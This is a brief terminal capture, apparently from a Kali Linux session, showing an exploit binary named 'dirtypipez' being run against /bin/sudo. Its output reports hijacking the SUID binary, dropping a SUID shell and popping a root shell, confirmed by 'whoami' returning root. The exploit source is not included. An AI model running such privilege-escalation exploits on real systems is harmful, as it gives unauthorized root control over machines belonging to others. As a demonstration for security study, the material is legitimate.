 ┌──(kali㉿kali)-[~/Desktop]
└─$ ./dirtypipez /bin/sudo
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# whoami
root
#